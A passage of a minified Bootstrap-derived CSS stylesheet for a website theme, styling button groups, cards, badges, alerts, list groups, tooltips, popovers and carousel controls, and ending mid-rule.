.btn-group-sm>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-lg>a+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-sm>a+.dropdown-toggle-split,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a+.dropdown-toggle-split,.product-tabs-wrap .btn-group-lg>a.button+.dropdown-toggle-split,.product-tabs-wrap .btn-group-sm>a.button+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-lg>a+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-sm>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}#block-userlogin .btn-group-vertical>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.cta-bar .cta-bar-actions .btn-group-vertical>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.product-tabs-wrap .btn-group-vertical>a.button,.request-box .request-box-cta .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a{width:100%}#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){margin-top:-2px}#block-userlogin .btn-group-vertical>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}#block-userlogin .btn-group-vertical>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}#block-userlogin .btn-group-toggle>.btn-group>.create-account-link,#block-userlogin .btn-group-toggle>.create-account-link,.box.box-contact .box-btn .btn-group-toggle>.btn-group>a,.box.box-contact .box-btn .btn-group-toggle>a,.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-toggle>.btn-group>a,.cta-bar .cta-bar-actions .btn-group-toggle>a,.form-actions .btn-group-toggle>.btn-group>input[type=submit]:not(#edit-reset),.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>.btn-group>a,.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a,.product-tabs-wrap .btn-group-toggle>.btn-group>a.button,.product-tabs-wrap .btn-group-toggle>a.button,.request-box .request-box-cta .btn-group-toggle>.btn-group>a,.request-box .request-box-cta .btn-group-toggle>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>.btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a{margin-bottom:0}#block-userlogin .btn-group-toggle>.create-account-link input[type=checkbox],#block-userlogin .btn-group-toggle>.create-account-link input[type=radio],.box.box-contact .box-btn .btn-group-toggle>a input[type=checkbox],.box.box-contact .box-btn .btn-group-toggle>a input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=checkbox],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=radio],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=checkbox],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=radio],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=checkbox],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=radio],.product-tabs-wrap .btn-group-toggle>a.button input[type=checkbox],.product-tabs-wrap .btn-group-toggle>a.button input[type=radio],.request-box .request-box-cta .btn-group-toggle>a input[type=checkbox],.request-box .request-box-cta .btn-group-toggle>a input[type=radio],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=checkbox],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:2px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-2px -2px 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:2px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -2px -2px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:-2px;border-top-right-radius:-2px}.card-img,.card-img-bottom{border-bottom-right-radius:-2px;border-bottom-left-radius:-2px}.card-deck .card,.card-group>.card{margin-bottom:16.5px}.card-columns .card{margin-bottom:.75rem}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-2px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}#block-userlogin .create-account-link .badge,.box.box-contact .box-btn a .badge,.btn .badge,.cta-bar .cta-bar-actions a .badge,.form-actions input[type=submit]:not(#edit-reset) .badge,.jumbotron .btn-outline-secondary-wrap a .badge,.product-tabs-wrap a.button .badge,.request-box .request-box-cta a .badge,.resource-default .resource-default-item .resource-default-item-actions a .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#094669}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#05273a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.badge-secondary{color:#fff;background-color:#ec342e}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#d41913}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-success{color:#fff;background-color:#ec342e}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#d41913}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-info{color:#212529;background-color:#fff}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#e6e6e6}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#ec342e}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d41913}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:2px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.15rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#052437;background-color:#cedae1;border-color:#bacbd5}.alert-primary hr{border-top-color:#aabfcb}.alert-primary .alert-link{color:#010508}.alert-secondary{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-secondary hr{border-top-color:#f8afac}.alert-secondary .alert-link{color:#501210}.alert-success{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-success hr{border-top-color:#f8afac}.alert-success .alert-link{color:#501210}.alert-info{color:#858585;background-color:#fff;border-color:#fff}.alert-info hr{border-top-color:#f2f2f2}.alert-info .alert-link{color:#6c6c6c}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-danger hr{border-top-color:#f8afac}.alert-danger .alert-link{color:#501210}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.825rem;background-color:#e9ecef;border-radius:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#094669;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:a 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#4a4a4a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:2px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active{z-index:2;color:#fff;background-color:#094669;border-color:#094669}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active{margin-top:-2px;border-top-width:2px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child,.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal .list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal a.list-group-item.is-active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#052437;background-color:#bacbd5}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#052437;background-color:#aabfcb}.list-group-item-primary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-primary.list-group-item-action.is-active{color:#fff;background-color:#052437;border-color:#052437}.list-group-item-secondary{color:#7b1b18;background-color:#fac6c4}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-secondary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-secondary.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-success{color:#7b1b18;background-color:#fac6c4}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-success.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-success.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-info{color:#858585;background-color:#fff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-info.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-info.list-group-item-action.is-active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-warning.list-group-item-action.is-active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7b1b18;background-color:#fac6c4}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-danger.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-danger.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-light.list-group-item-action.is-active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-dark.list-group-item-action.is-active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:SFNS Display,sans-serif;font-style:normal;line-height:1.5;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#002943}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#002943}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#002943}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#002943}.tooltip-inner{max-width:270px;padding:.4rem .8rem;color:#fff;text-align:center;background-color:#002943;border-radius:10px}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:SFNS Display,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:2px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:2px solid #ebebeb;border-top-left-radius:calc(.3rem - 2px);border-top-right-radius:calc(.3rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#4a4a4a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active{transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item.is-active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active,.carousel-indicators body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-indicators a.is-active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:b .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:c .75s linear 